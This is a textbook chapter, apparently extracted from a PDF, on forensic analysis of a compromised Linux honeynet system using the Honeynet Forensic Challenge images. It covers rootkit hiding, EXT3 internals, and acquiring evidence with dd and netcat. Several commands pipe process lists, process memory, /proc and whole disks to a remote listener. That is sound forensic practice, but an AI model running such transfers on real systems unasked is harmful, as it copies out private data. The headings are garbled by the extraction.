UNIX Computer Forensics

12

In the last chapter, we discussed the basics of computer forensics. In this chapter, we discuss the details for analyzing a UNIX system that is suspected of being compromised. The analysis should identify the evidence you’ll need to determine what the attacker did to the system. This chapter assumes that you have already read the basics provided in Chapter 11, so you should read that chapter first if you haven’t already.

As Linux is accessible to many and frequently used as a honeynet system, this sec-tion will focus on the details of a Linux system. The concepts discussed apply to other UNIX flavors, but some of the details, such as file names, may differ. All sections of this chapter include examples from the Honeynet Forensic Challenge, which was released in January of 2001. While the actual rootkits and tools that were installed on this system are now outdated, the approach to analyzing the system is the same. The Challenge images are still commonly used because they are the best public example of an actual incident. You can download them from http://www.honeynet.org/challenge and they are included with the CD-ROM. The tools used in this chapter are all free and Open Source. Therefore, anyone can perform the techniques presented and analyze the Forensic Challenge images.

U N I X C o m p u t e r

Fo re n s i c s

This chapter begins with Linux background information, such as file systems and system configuration. The first step is to collect data, so the details of Linux acquisition are given and followed by analysis techniques. The conclusion of the chapter includes steps that you can take before the honeynet is deployed that will make analysis easier.

L

B

As noted above, this chapter provides an overview of Linux concepts that are use-ful to know during an investigation. For those of you who are already Linux gurus when it comes to file system structures and start-up configuration files, you can skip this section and jump ahead to the data acquisition section.

S

- U

Attackers often install a backdoor into the system so that they can have easy access in the future. They may also install network sniffers or keystroke loggers to gather passwords. In any case, attackers need to configure the system to start the programs whenever the system is rebooted. Therefore, we need to examine the start-up procedures of Linux so that we can identify which programs are started and therefore need to be analyzed.

S t a r t - U p S c r i p t s

The first process to run during boot is the init process. init reads a configuration file and executes the other processes that are needed for the system to run. The /etc/inittab file contains rules that are used to start processes depending on the current run level. There are several different run levels in Linux, and a typical honeynet system will run at run level 3. The inittab file rules have four fields, separated by colons as follows:

rule-id:runlevels:action:path

The rule-id field is a unique value for the rule, the runlevels field contains the run levels that the rule should be applied to, the action field is how the command should be executed, and the path field is the command to execute. Examples of the

action field include wait, which forces init to wait for the command to finish, and the once action, which forces init to run the command once when the run level is entered and it does not wait for it to exit. The boot actions will be executed during the boot process. A standard inittab file on a Red Hat system has a line similar to the following:

si::sysinit:/etc/rc.d/rc.sysinit

This line causes init to execute the /etc/rc.d/rc.sysinit script while the system is initializing. The sysinit actions are executed before the boot actions are. The rc.sysinit script starts the network support, mounts file systems, and begins the configuration of logging, as well as many other important things. Another stan-dard inittab entry is to start the programs that are specific to the current run level. The line for run level 3 is as follows:

l3:3:wait:/etc/rc.d/rc 3

This executes the /etc/rc.d/rc script and passes 3 as an argument. The script is executed only at run level 3, and init waits for the script to complete while the script loads the programs that are specific to that run level.

Each run level has a directory that contains files (or links to files) that should be executed at that run level. For run level 3, the directory is /etc/rc.d/rc3.d/. There are two types of files in the directory: the kill scripts, whose name begins with K, and the start scripts, whose name begins with S. After the first letter, the file name has a number and then a word about what the file is for. For example, /etc/rc.d/rc3.d/S80sendmailis a start script for the sendmail process. Kill scripts are executed before the start scripts and the scripts are executed in numer-ical order. Therefore, a K60 file would be executed before an S50 file, which would be executed before an S80 file. Each file in the run level directory typically corresponds with a single program.

Ke r n e l M o d u l e s

Kernel modules provide functionality to the kernel and are used by attackers to control the system. Therefore, we should examine how they are loaded into the system.

Kernel modules can be loaded at start-up by specific insmod or modprobe com-mands in any of the start-up scripts just discussed. Another option is using ker-neld, which will automatically load modules when they are needed by the kernel. However, the command to start kerneld is found in one of the start-up scripts. Kernel modules are typically located in the /lib/modules/KERNEL directory, where KERNEL is replaced by the kernel version. The modules.dep file contains module dependencies and identifies other modules that need to be loaded for another given module to load.

D

H

When attackers compromise a system, it is common for them to create files and directories on the system. Obviously, they do not want these to be easily found; therefore, rootkits and other techniques are used to hide the files from the local administrator. This section covers the basics of rootkit theory and the effects that can be seen during a postmortem analysis when the rootkit is not running on the system.

There are two major methods that are used to make it difficult for a casual user to observe data. The first is to place the data somewhere where it would not likely be noticed. This is similar to trying to find a suspect in a crowded club where every-one is wearing black clothing. In UNIX systems, there are two common ways of doing this. The /dev/ directory has numerous files in it with short and archaic names. In a sample Linux system, there are over 7,500 files in the /dev/ directory. Therefore, it is easy to create a few files and not have them detected by an admin-istrator. Fortunately, the 7,500 files that are supposed to be in the /dev/ directory are of a different type than files that attackers will create, and we can identify the ones attackers made.

The second technique is to start the file with a “.” and include “strange” ASCII characters. Files that begin with a “.” are not typically shown in UNIX unless the –a flag is given to the ls command. Similarly, a directory can be named with only a space. Therefore, when doing an ls, the directory may be skipped over by a user. The second method of hiding data requires the attacker to modify the system. When doing an ls, the ls tool requests information from the operating system

about what files exist. The operating system replies with what it knows. This technique of data hiding configures the operating system to not return certain data to the user. Going to our real-world example, this is similar to the suspect paying the bouncer of the club to tell the investigators that he is not in there. Attackers force the computers to lie about the information by either modifying the kernel or by modifying the binaries that display the data to the user. We can detect these modifications by analyzing the integrity of the binaries or by com-paring what is in the kernel versus what is returned by the commands.

The attackers need a flexible way to configure the rootkits to hide specific data. There are two common methods for doing so:

1. The attackers can have a configuration file that lists the file names and net-work addresses to hide from the users. Any file that is listed in the file will be hidden when ls is run.

2. The attackers can have a specified string in the file or directory name, and any name with that string in it will be hidden. For example, all files that should be hidden must have -HIDE- in the name. Fortunately, when we do a postmor-tem analysis on the syspostmor-tem in our trusted environment, we will be able to see the -HIDE- in the name and we will be able to find the configuration files.

F

S

You will find most of the intrusion evidence in the file system; thus, you should spend some time learning how the file system works so that you can effectively analyze it.

A file system is made of structures that exist inside a partition on a disk. Using these structures, we can create directories and files, each with descriptive data such as access times and ownership. When any UNIX operating system is installed, it typi-cally allows the user to create the partitioning scheme of the system.

A typical Linux installation has an EXT3FS file system, which is based on the pre-viously most common Linux file system, EXT2FS. The EXT2FS and EXT3FS file systems are based on the Berkeley Fast File System (FFS), which is the primary file system of Berkeley Software Distribution (BSD)-based systems. FFS was

designed for speed when dealing with small files and redundancy in case of disk or system failure.

This section provides a brief overview of these file systems so that you can exam-ine the file system of the honeynet in detail. While Linux can use a number of dif-ferent file systems, this section focuses on EXT2FS and EXT3FS because low-level forensic tools exist that have been written for them. However, we show tech-niques that can be applied to all file systems.

The EXT2FS and EXT3FS file systems use the same file system structures. The difference is that EXT3FS provides additional features that allow it to recover from a crash more quickly. For the rest of this section, EXT3FS will be used, but it also applies to EXT2FS.

B l o c k s a n d Fra g m e n t s

The purpose of a file system is to store data, so let’s begin with where that hap-pens. A disk that is used in an x86 system is organized into 512-byte sectors. An EXT3FS file system is organized into fragments, which are consecutive sectors. In some cases, a fragment will only be one sector; it depends on the size of the disk and what types of files the system will most likely create. The fragment is the smallest data unit size that the EXT3FS file system uses, and each fragment is given an address.

It is most efficient if the fragments in a file are stored together so that the disk head does not have to jump around while reading. This is achieved by using blocks, which are a group of consecutive fragments. When the operating system allocates disk space for a file, a block is allocated to the file. If it doesn’t need the entire block, other files can allocate the unused fragments in the block. The address of a block is the same as the first fragment that it contains.

For example, consider a file system with 1024-byte fragments and 4096-byte blocks. If the file system has 100 fragments, then their address range would be 0 through 99. As there are four fragments to a block, the blocks would be addressed by 0, 4, 8, and so on. A 739-byte file would be saved inside one 1024-byte fragment. However, a 5019-byte file would require one 4096-byte block and one 1024-byte fragment.

The space at the end of the allocated fragments that is not used is called slack space. Most UNIX operating systems set the unused bytes of the fragment to 0. The EXT2FS and EXT3FS file systems use blocks and fragments that have the same size, but other BSD systems that use UFS will typically have different sized blocks and fragments.

I n o d e s

Now that we have a place to store the file content, we need a way to manage a file. The inode structure is used to save meta-data information about files and direc-tories. This is where information such as the file size, user ID, group ID, and time and fragment information are stored. Note that the file name is not stored here. The inode structures are located in tables, and each inode has an address.

Block Pointers One of the most important requirements of the inode structure is to identify which blocks and fragments the file has allocated. After all, you need to be able to find the data after it has been saved to disk. The inode saves the loca-tion of the allocated blocks using block pointers. A block pointer is just a fancy name for the address of a block or fragment.


There are different types of block pointers: direct, indirect, double indirect, and triple indirect. Each inode structure contains 12 direct block pointers, although they may not all be used. That means that each inode structure can contain the addresses of the first 12 blocks in the file. If a file requires more space than that, an indirect block pointer is used. An indirect block pointer is the address of a block that contains a list of direct block pointers, which point to the file content. For example, if a file needed 15 blocks, the first 12 would be stored in the direct points in the inode and the last 3 would be stored in the block pointed to by the indirect block pointer. If still more blocks are needed, a double indirect block pointer is used to point to a block with a list of indirect block pointers, which in turn point to blocks of direct pointers.

If the double indirect block pointer isn’t enough, a triple indirect block pointer can point to a block of double indirect block pointers and the process above con-tinues. An inode structure contains 12 direct, one single indirect, one double indirect, and one triple indirect block pointer. The relationship between the pointers can be seen in Figure 12-1.

Time Information Another important group of values is the inode store time information. Each EXT3FS file has four times associated with it: Modified, Accessed, Changed, and Deleted. The Deleted value is unique to EXT3FS, and the other times (Modified, Accessed, Changed) are typically referred to as MAC times. Only the last value of each time is stored.

The modified time contains the last time that the file contents were modified. Therefore, if bytes are added or removed from a file, this time would be updated. The accessed time contains the last time that the file contents were accessed. For example, if a file were viewed with cat or less, its access time would be updated. Note that if the contents of a directory are listed, the access time of the files in the directory is not changed. The access time is not changed until the actual file con-tent has been viewed. On the other hand, the access time on the directory would be updated because the contents of the directory are read to identify what files

Content Content Content Content Double Indirect Single Indirect Triple Indirect Double Indirect ... Single Indirect ... Single Indirect ... Direct ... Direct Direct ... Direct Direct ... Direct Direct

are in the directory. The changed time contains the last time that the inode values were changed. For example, if the permissions of the file or the size of the file change, this value is updated. The deleted time contains the last time that the file was deleted, or zero if it has not been deleted.

A final note about MAC times is that they can be changed easily. The touch com-mand can set the modified and accessed times to any given value, and the time of the system can be changed during the break-in so that the times are not accurate.

File Type Information The inode structure also contains what type of file the inode is for as follows:

• Regular: A typical file used to save data

• Socket: UNIX socket

• Character: A raw device

• Block: A block device

F i l e N a m e s

Using the inode structure just covered, we can describe all of the file details. The inode contains where the file data is located, what permissions the file has, and when it was last accessed. Unfortunately, remembering the inode address of a file is not very easy for most people. Therefore, one more structure is needed so that users can give names to each inode.

Directories allocate blocks just like files do. The blocks for a directory though are filled with directory entry structures. This structure contains the name of a file or directory and the inode address that the name corresponds to. When the con-tents of a directory are listed using ls, the blocks of the directory are read and the directory entry structures are processed to show the file names. When the operat-ing system needs to find a file, it must find out where the root directory is. In EXT3FS, the root directory is always located at inode 2.

F i l e D e l e t i o n

Attackers often delete files from the system. What happens when a file is deleted in EXT3FS and how can you recover deleted files from the system?

First, let’s review what exists in the file system for a given file. The directory entry structure is stored in the parent directory and has the file’s name and a pointer to the file’s inode structure. The file’s inode structure contains the MAC times, per-missions, block pointers, and other descriptive data.

When deleting a file, the most obvious step is to set the structures so that they are in an unallocated state. The blocks and inode structure have a bitmap that is reset to show that they can be allocated to other files. The directory entry structure is also modified so that the file name is not shown when the directory is listed. In older versions of EXT2FS, that was all that happened. This made it trivial to recover a deleted file because the inode pointer still existed in the directory entry and the block pointers still existed in the inode. This process changed when the EXT3FS file system was introduced.

With current systems, the block pointers are cleared from the inode and the inode value is cleared from the directory entry. Therefore, we are able to extract information from the unallocated structures until they are allocated again, but we cannot easily map between a deleted file name and the file’s contents.

On current Linux systems, the following can be observed about a file after it has been deleted:

• The inode structure has its Modified, Changed, and Deleted times updated to the time of deletion.

• The inode structure has its block pointers cleared.

• The directory entry structure has the original name, but it is not shown by ls.

• The directory entry structure has the inode pointer cleared.

Therefore, we will be able to see the names of deleted files in a directory, but we will not know the original content. By analyzing the unallocated inodes, we can see when the inode was unallocated, but we will not know the original file name or the original content.

S wa p S p a c e

The swap space is where memory contents are saved to when more physical memory is needed. In Linux, the swap space is a separate partition, whereas other operating systems use a file. The swap space itself has little structure. It is organized into “pages” that are 4096 bytes in size. The kernel keeps data struc-tures in memory about what each page is being used for. The swap space does not keep any state when power is removed from the system.

During a forensic analysis, we can run the strings tool on the swap space to extract the ASCII strings and identify some of the memory contents. From this analysis, we may be able to identify commands that were typed, passwords (although they could be hard to identify), and environment variables. The swap space can also be analyzed with data carving tools, as we’ll discuss later. Data carving tools try to find parts of known file types and parts of the files could be found in the swap space.

D

A

The first step in analyzing data is to first collect it. Chapter 11 examined the basic concepts that are used when acquiring data from a suspect system. This section examines the specific techniques needed for a Linux system. First we look at how to collect volatile data and then show how to collect nonvolatile data.

V

D

A

Volatile data is data that will be lost when the power is turned off. In most com-puters, this is the data in memory. You could make a copy of the system memory, but there are currently no analysis tools to intelligently analyze such data. For example, the data about running processes and open file descriptors can be found somewhere in memory used by the kernel, but there are no tools to extract the data in the lab. Therefore, we utilize tools to extract useful data from the live system before it is turned off.

The procedures listed here assume that you know that the system has been com-promised and that you just want to collect data before the system is turned off for

a dead analysis. There are also tools that run on a live system to detect rootkits. The chkrootkit tool (available at http://www.chkrootkit.org) will detect user-level and kernel-level rootkits using signatures, but it will also access files and directo-ries and modify the last access times. The kstat tool (available at http://www. s0ftpj.org) examines the kernel system call table for kernel-based rootkits. The rootkits can be detected in the dead analysis of the system, but these methods may be faster although we also want to minimize what we run on the system. Using the Order of Volatility (OOV) described in Chapter 11, we want to collect data on network connections, open files, processes, and active users. When gath-ering network information, flags to not show hostnames should be applied because we want the actual IP addresses that the system is talking to. The exam-ples shown here will use netcat to get the data off of the suspect system. Recall that the evidence server will execute netcat to save the data, as follows:

nc –l –p 9000 > data.dat

The first tool is lsof (available at http://freshmeat.net/projects/lsof/). lsof lists the open handles for each process, which includes file and network connections. This will allow us to link an open port or file to a process. The following com-mand runs lsof from a CD-ROM, does not resolve IP addresses to host names, and sends the data to a waiting evidence server using netcat:

/mnt/cdrom/lsof –n | /mnt/cdrom/nc –w 3 10.0.0.1 9000

The netstat tool shows open network ports and the routing table. We will use this tool to identify suspect network connections. These results should be com-pared with those of lsof to identify any differences that could be the result of rootkits. The commands are as follows:

/mnt/cdrom/netstat -nap | /mnt/cdrom/nc –w 3 10.0.0.1 9000 /mnt/cdrom/netstat –nr | /mnt/cdrom/nc –w 3 10.0.0.1 9000

An nmap scan from an external host shows which ports are open from the net-work’s point of view. Those results can be compared with netstat to identify ports that are being hidden by rootkits as follows:

nmap –sS –p 1- IP

The ils tool from the Sleuth Kit (www.sleuthkit.org/sleuthkit/) or the Coroner’s Toolkit(TCT) (http://www.porcupine.org/forensics/tct.html) can be used to show which files have been deleted but are still open by running processes. This will have to be run on each partition as follows:

/mnt/cdrom/ils –o /dev/hda1 | /mnt/cdrom/nc –w 3 10.0.0.1 9000

The ps tool shows the running processes. We will use this information to identify suspect processes as follows:

/mnt/cdrom/ps -el | /mnt/cdrom/nc –w 3 10.0.0.1 9000

If a suspect process is identified, its memory can be saved using the pcat tool from TCT. The memory may allow us to find decoded passwords and other information about the process that can not be found in the original executable. pcat can be used as follows (where <PID> is replaced with the process ID):

/mnt/cdrom/pcat <PID> | /mnt/cdrom/nc –w 3 10.0.0.1 9000

We may also find the list of active users to be useful. The list can be created with the who command as follows:

/mnt/cdrom/who –iHl | /mnt/cdrom/nc –w 3 10.0.0.1 9000

Lastly, we can collect other random information by saving the proc file system with the tar tool as follows:

/mnt/cdrom/tar cf - /proc | /mnt/cdrom/nc –w 3 10.0.0.1 9000

N

D

A

Nonvolatile data is data that will still exist after the power is removed. For most Linux systems, this includes only the hard disk. When we acquire a hard disk, we want to copy all data from it. This includes the unallocated space so that we can

recover deleted files. A normal system backup will not save the unallocated space, and it could change the MAC times on files. A copy of the entire disk is typically called a forensic image.

This section does not cover the acquisition of RAID or disk spanning systems. They are not frequently used in honeynets and therefore are out of the scope of this book. In general, you will want to acquire a RAID system by booting with a CD that supports the hardware controller or that has the RAID software so that you can acquire the RAID volume instead of each individual disk.

As previously discussed, there are three techniques that we can use for data acquisition:

• Using network acquisition

• Removing suspect hardware and putting it into a trusted system

• Booting the suspect hardware with trusted software

In some cases, the suspect system will have to be booted from a trusted CD-ROM. Several types of bootable Linux CDs can be downloaded from the Inter-net. Examples include:

• FIRE (available at http://fire.dmzs.com)

• Knoppix (available at http://www.knopper.net/knoppix/index-en.html)

• Knoppix STD (available at http://www.knoppix-std.org)

• Penguin Sleuth Kit (available at http://www.linux-forensics.com/downloads.html)

• PLAC (available at http://sourceforge.net/projects/plac)

The contents of the suspect disk will be collected using the dd tool. dd simply copies blocks of data from one file to another and exists on most UNIX platforms. For data acquisition, the source file will be the device that corresponds to the hard disk and the destination will be either netcat or a new file. In any case, the result will be a file that is the same size as the hard disk, so make sure you have enough disk space. Older versions of Linux could not create or read files that were larger than 2.1GB. Note that some tools in older distributions were not compiled for large file support. Check that your tools do before you try to acquire data.

As noted in Chapter 11, it is important that you calculate the hash value of the data before and after you copy it. This ensures that the acquisition was accurate. The U.S. DoD Digital Computer Forensic Lab released a version of dd that also calculates the MD5 hash of the data (see http://sourceforge.net/projects/biatchux). This saves you a step during the acquisition.

D ev i c e N a m e s

The first step in acquiring a disk is identifying the device name. All AT Attachment (ATA/IDE) disks in Linux are named /dev/hd? _{and Small}

Com-puter System Interface (SCSI) disks are named /dev/sd?_{. The} ? _{is replaced}

with a letter corresponding to the disk number. For example, the master drive on the primary IDE bus is /dev/hda and the slave drive on the secondary IDE bus is /dev/hdd. There are additional devices that correspond to the partitions on the disk, such as /dev/hda1. To identify which disks exist in a system, you can use the following:

dmesg | grep –e [hs]d

The dd tool uses the if= flag to specify the source to copy data from. The output file is specified by of= or else the output is sent to the screen. The bs= flag speci-fies the block size; the default is 512 bytes. Using a block size of 2k or 4k generally gives better throughput.

D e a d A c q u i s i t i o n s

To perform a dead acquisition to a local drive, the system would either be booted from a trusted CD and a new disk put into the system, or the disk would be removed from the system and placed into a trusted Linux system. You can follow these steps to do so:

1. Identify the source disk(s) (i.e., the suspect disk(s)). If you have booted the suspect system from a trusted CD, it will likely be /dev/hda. If you have inserted the suspect disk into a trusted system, it will likely be /dev/hdb or /dev/hdd. The examples that follow replace this value with SRC.

2. Identify the destination disk where the disk images will be saved. The exam-ples that follow replace this value with DST.

3. Mount the destination disk. Note that you may need to create partitions and a file system using fdisk and mke3fs as follows:

# mount /dev/DST /mnt

4. Calculate the hash value of the source disk using md5sum as follows: # dd if=/dev/SRC bs=2k | md5sum

Write this value down for future reference.

5. Copy the disk to a file on the destination disk as follows: # dd if=/dev/SRC bs=2k of=/mnt/disk1.dd

6. Calculate the hash value of the resulting file as follows: # md5sum /mnt/disk1.dd

Verify that this value is the same as that you wrote down in Step 4.

7. Repeat steps 4 through 6 for other disks in the system.

A network-based acquisition can be done for both live and dead systems. The steps are the same, except that the hash value cannot be verified because the value is constantly changing. Performing a live acquisition is the least desirable option because the resulting image can have many inconsistencies in it and it uses an untrusted kernel.

L i ve a n d D e a d N e t w o r k A c q u i s i t i o n s

To perform an acquisition over the network using netcat, the following steps would be used to acquire the primary master IDE disk. Remember that if this is a live acquisition, the full path of the trusted CD of binaries should be used.

1. Identify the source disk. Note that the examples that follow will replace this value with SRC. Many systems will use /dev/hda.

2. If this is a dead acquisition, calculate the hash value of the source disk using md5sum:

# dd if=/dev/SRC bs=2k | md5sum

3. Start the netcat session on the server as follows: # nc –l –p 9000 > disk1.dd

4. Copy the disk to a file on the server as follows: # dd if=/dev/SRC bs=2k | nc –w 3 10.0.0.1 9000

5. If this is a dead acquisition, calculate the hash value of the resulting file on the server as follows:

# md5sum disk1.dd

Verify that this value is the same as that you wrote down in step 2.

6. Repeat steps 2 through 5 for other disks in the system.

There are a couple of special scenarios that are not common for honeynets, but that could also occur in a corporate investigation. If hardware RAID is being used, ensure that the bootable CD has the appropriate drivers. You should use the same steps as above, but use the device that corresponds to the entire RAID device. If the system has an encrypted volume and the password is unknown, perform a live acquisition of the volume before it is powered off.

D

P

O ve r v i ew

During the acquisition, a copy of the entire disk was likely made. Unfortu-nately, most of the tools that we will be using only take a partition as input. We therefore have to break it up. There are two ways of doing this in Linux. One is to extract the actual partitions and make new files, which will require us to double the required disk space (although the original disk image can be deleted afterwards). The second technique involves using loopback devices and the losetup command.

Regardless if we extract the data or use losetup, we need to identify the layout of the disk and where the partitions are located. Here we show two tools you can use to do this. The first is the fdisk tool in Linux. When given the -l flag, fdisk

lists the offsets and sizes of the partitions. The -u flag is also given to ensure that the output is in sectors and not cylinders. An example of this is as follows: # fdisk -lu disk1.dd

Disk disk1.dd: 0 heads, 0 sectors, 0 cylinders Units = sectors of 1 * 512 bytes

Device Boot Start End Blocks Id System disk1.dd1 * 63 208844 104391 83 Linux disk1.dd2 208845 2249099 1020127+ 83 Linux disk1.dd3 2249100 4289354 1020127+ 83 Linux disk1.dd4 4289355 39873329 17791987+ 5 Extended disk1.dd5 4289418 4819499 265041 82 Linux swap disk1.dd6 4819563 39873329 17526883+ 83 Linux

The Sleuth Kit also contains a tool for listing the disk layout, the mmls tool. It requires the partition type to be given, which is -t dos. The benefit of mmls is that it lists the size of each partition and it lists the sectors that are not allocated to a partition. Its output for the same image is as follows:

# mmls –t dos disk1.dd DOS Partition Table

Units are in 512-byte sectors

Slot Start End Length Description 00: --- 0000000000 0000000000 0000000001 Primary Table 01: --- 0000000001 0000000062 0000000062 Unallocated 02: 00:00 0000000063 0000208844 0000208782 Linux (0x83) 03: 00:01 0000208845 0002249099 0002040255 Linux (0x83) 04: 00:02 0002249100 0004289354 0002040255 Linux (0x83) 05: 00:03 0004289355 0039873329 0035583975 Extended (0x05) 06: --- 0004289355 0004289355 0000000001 Extended Table 07: --- 0004289356 0004289417 0000000062 Unallocated 08: 01:00 0004289418 0004819499 0000530082 Linux Swap (0x82) 09: 01:01 0004819500 0039873329 0035053830 Extended (0x05) 10: --- 0004819500 0004819500 0000000001 Extended Table 11: --- 0004819501 0004819562 0000000062 Unallocated 12: 02:00 0004819563 0039873329 0035053767 Linux (0x83)

The output of mmls is much more detailed; it gives the starting location, ending location, and length of each partition. It also gives the locations of the data struc-tures such as primary and extended partition tables.

The output from both tools shows us that there are six file system partitions. The partition numbers are different because they show different amounts of data. For simplicity, we will refer to the fdisk partition numbers. The first three partitions should have a Linux file system in them. The fourth partition is an extended par-tition and it contains other parpar-titions, so we will not need to acquire the

extended partitions. The fifth partition is swap space and the sixth is another Linux file system.

E x t ra c t i n g t h e Pa r t i t i o n s

The first method for analyzing the partitions is to extract them from the disk image using dd. We already saw dd being used for the disk acquisition, and now we will use it with some additional flags. The skip= flag will force dd to skip over the speci-fied number of blocks before it starts to read the data from the input file. This is like fast-forwarding into the disk and is used to jump to the beginning of the parti-tion. The second flag we will use is count=. This flag specifies how many blocks to copy from the input file to the output file and is used to specify the size of the par-tition. Therefore, we need the starting location and the size of each parpar-tition. Unfortunately, the fdisk output only gives us the starting and ending locations for each partition. We must therefore calculate the size of each by subtracting the starting sector from the ending sector and adding one. To extract the first two partitions with dd, the following would be used:

# dd if=disk1.dd skip=63 count=208782 of=hda1.dd # dd if=disk1.dd skip=208845 count=2040255 of=hda2.dd

The above is repeated for each partition. Don’t forget to calculate an MD5 value for the new files!

The above method is the most common method, but it has a couple of draw-backs. It is time intensive because it requires every sector to be copied from one file to another. It also requires twice as much data because at the end there will be the original disk image and each partition image. To get around these problems, a loopback device can be used that points to an offset within the disk image. The losetup tool will create the loopback device for us. The -o option specifies the offset in bytes.

Loopback devices are in the /dev/ directory and are named as loop with a trailing number. The first step is to use losetup to identify if a loopback device is already being used as follows:

# losetup /dev/loop0

To set up a loop device, find an unused loop device and configure it to the image. The –o flag is used to specify the byte offset of the partition in the disk image. Remember that the fdisk and mmls output was in sectors and that there are 512 bytes per sector. Using the above example, the following would work:

# losetup –o 32256 disk1.dd /dev/loop0 # losetup –o 1044610560 disk1.dd /dev/loop1

A problem with using this configuration is that the resulting devices on loop0 and loop1 do not have ending locations. You can read from these devices until the end of the disk is reached. This makes them less ideal for processing that con-tinues until the end of file is reached. Many of the current versions of losetup also only support offsets less than 2GB. NASA has developed an enhanced Linux loopback driver that solves many of these problems. It is available at ftp:// ftp.hq.nasa.gov/pub/ig/ccd/enhanced_loopback.

T

A

We now have the data from the honeynet system and we can begin to analyze it. The approach that we are going to take involves looking at the system for quick hits and easy pieces of potential evidence and then searching for more details.1 The benefit of a honeynet is that the intrusion method may already be known based on network monitoring logs. Normal environments do not always have that luxury.

1. For a more detailed discussion of this approach, see Getting Physical with the Digital Investigation Process by Carrier and Spafford in the Fall 2003 issue of The Journal of Digital Evidence at http:// www.ijde.org.

Before we begin, let’s review some of the guidelines we discussed in Chapter 11:

• Never analyze the original.

• Generate hash values for all data.

• Document everything.

• Trust nothing on the system.

• Use network logs to validate findings. Let’s now look at the environment setup.

S

Before we discuss how to analyze an image, we need to get our environment set up. We will be using a Linux system that has Perl with large file support and the following tools:

• The Sleuth Kit (available at http://www.sleuthkit.org/sleuthkit/)

• Autopsy Forensic Browser (available at http://www.sleuthkit.org/autopsy/) To perform the examples provided in this chapter, you should also download the images from the Forensic Challenge at http://www.honeynet.org/challenge.

A u t o p s y C a s e S e t u p

The next step in the setup process is to create a case in Autopsy. The rest of this chapter assumes that the evidence locker is located in /usr/local/forensics/ locker/. To create the case, start Autopsy and select the Create a New Case but-ton. For our example, we will give it the name linux-incident and add jdoe as an investigator.

Next, we add a host to the case and give it the name honeypot and a time zone of CST6CDT.


Last, we add each image to the host, as shown in Figure 12-2. The Forensic Chal-lenge images were distributed as partitions, so we do not need to break a disk up

into partitions. Table 12-1 lists the mounting point for each partition. Each file system is EXT2FS, except for the swap partition.


Remember that you will want to validate images frequently. Therefore, you should import the images into Autopsy with the MD5 value that was calculated during the acquisition. Table 12-2 lists the MD5 values of the images for the Forensic Challenge.

Figure 12-2 How to add an image into Autopsy.

Table 12-1 Mounting Points for Forensic Challenge Images

honeypot.hda8.dd /

honeypot.hda1.dd /boot

honeypot.hda6.dd /home

honeypot.hda5.dd /usr

L i nu x S e t u p

After Autopsy has been configured, we will mount the images in loopback in Linux. The loopback device in Linux allows us to mount any file system image as though it were an actual device. It does this by making a device for the file and mounting that. If you are in the Autopsy host directory, the following will mount two partitions:

% mount –o loop,ro,nodev,noexec images/root.dd mnt % mount –o loop,ro,nodev,noexec images/usr.dd mnt/usr

The ro flag is used to mount the image read-only (so that we do not modify the original image) and the nodev and noexec flags will protect our systems from executing code from the system. For the Forensic Challenge images, you should use the following to mount all five partitions in the host directory of the evi-dence locker:

% pwd

/usr/local/forensics/locker/linux-incident/honeypot % mount –o ro,loop,nodev,noexec honeypot.hda8.dd mnt % mount –o ro,loop,nodev,noexec honeypot.hda1.dd mnt/boot % mount –o ro,loop,nodev,noexec honeypot.hda6.dd mnt/home % mount –o ro,loop,nodev,noexec honeypot.hda5.dd mnt/usr % mount –o ro,loop,nodev,noexec honeypot.hda7.dd mnt/var

S t a t i n g t h e P ro b l e m

Recall from Chapter 11 that the first steps of the scientific method are to state the problem and develop a theory. In our example, Snort alerts gave us the first clues Table 12-2 MD5 Hashes for Forensic Challenge Images

honeypot.hda1.dd a1dd64dea2ed889e61f19bab154673ab honeypot.hda5.dd c1e1b0dc502173ff5609244e3ce8646b honeypot.hda6.dd 4a20a173a82eb76546a7806ebf8a78a6 honeypot.hda7.dd 1b672df23d3af577975809ad4f08c49d honeypot.hda8.dd 8f244a87b8d38d06603396810a91c43b honeypot.hda9.dd b763a14d2c724e23ebb5354a27624f5f

about the incident. We saw a Remote Procedure Call (RPC) info request, port-map request, and then some shell code:

Nov 7 23:11:06 RPC Info Query:

216.216.74.2:963 -> 172.16.1.107:111

Nov 7 23:11:51 IDS15 - RPC - portmap-request-status: 216.216.74.2:709 -> 172.16.1.107:111

Nov 7 23:11:51IDS362 - MISC - Shellcode X86 NOPS-UDP: 216.216.74.2:710 -> 172.16.1.107:871

The contents of the final packet are shown here:

11/07-23:11:50.870124 216.216.74.2:710 -> 172.16.1.107:871 UDP TTL:42 TOS:0x0 ID:16143

